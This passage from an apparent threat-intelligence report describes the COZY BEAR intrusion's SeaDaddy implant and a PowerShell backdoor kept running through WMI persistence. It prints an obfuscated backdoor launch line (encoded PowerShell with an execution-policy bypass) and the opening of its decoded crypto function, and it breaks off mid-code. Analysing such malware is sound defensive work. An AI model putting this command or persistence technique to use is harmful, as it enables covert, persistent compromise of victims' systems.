 The COZY BEAR intrusion relied primarily on the SeaDaddy implant developed in Python and
compiled with py2exe and another Powershell backdoor with persistence accomplished via
Windows Management Instrumentation (WMI) system, which allowed the adversary to
launch malicious code automatically after a specified period of system uptime or on a
specific schedule. The Powershell backdoor is ingenious in its simplicity and power. It
consists of a single obfuscated command setup to run persistently, such as:
powershell.exe -NonInteractive -ExecutionPolicy Bypass -EncodedCommand
ZgB1AG4AYwB0AGkAbwBuACAAcABlAHIAZgBDAHIAKAAkAGMAcgBUAHIALAAgACQAZABhAHQ
This decodes to:
function perfCr($crTr, $data){
$ret = $null
try{
$ms = New-Object System.IO.MemoryStream
$cs = New-Object System.Security.Cryptography.CryptoStream -
ArgumentList @($ms, $crTr,
[System.Security.Cryptography.CryptoStreamMode]::Write)